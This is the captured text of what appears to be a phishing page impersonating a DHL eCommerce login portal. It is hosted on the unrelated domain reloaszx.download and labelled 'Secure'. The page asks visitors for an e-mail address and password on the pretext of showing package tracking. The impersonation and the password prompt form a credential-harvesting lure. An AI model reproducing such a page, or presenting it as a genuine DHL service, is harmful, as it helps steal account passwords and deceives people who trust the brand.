 DHL | eCommerce Login
Secure
https://reloaszx.download/locating/dhlcxc/DHL/653fc5a1055b1731426773fd1d43eda7/index.php?email=_username@domain.com_
DHL
ENABLING YOUR E-COMMERCE LOGISTICS
DHL eCommerce Login Portal
Use your e-mail to view package tracking information
_username@domain.com_
Password
Login
DHL